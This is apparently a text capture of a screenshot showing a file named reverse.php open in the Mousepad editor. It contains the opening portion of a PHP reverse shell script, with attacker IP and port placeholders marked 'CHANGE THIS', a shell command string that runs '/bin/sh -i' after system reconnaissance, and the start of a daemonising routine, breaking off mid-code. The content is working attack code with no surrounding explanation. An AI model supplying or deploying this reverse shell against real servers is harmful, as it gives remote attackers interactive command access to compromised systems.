 *~/Desktop/reverse.php - Mousepad
File Edit Search View Document Help
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();